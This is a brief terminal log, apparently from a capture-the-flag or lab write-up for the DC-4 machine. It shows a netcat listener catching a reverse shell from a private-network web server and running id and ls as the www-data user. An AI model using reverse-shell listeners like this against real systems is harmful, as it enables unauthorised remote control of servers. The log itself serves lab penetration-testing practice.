 root@isdof:~# nc -lvp 6677
listening on [any] 6677 ...
192.168.1.111: inverse host lookup failed: Unknown host
connect to [192.168.1.112] from (UNKNOWN) [192.168.1.111] 46802
bash: cannot set terminal process group (347): Inappropriate
bash: no job control in this shell
www-data@dc-4:/usr/share/nginx/html$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@dc-4:/usr/share/nginx/html$ ls
ls
command.php
css
images
index.php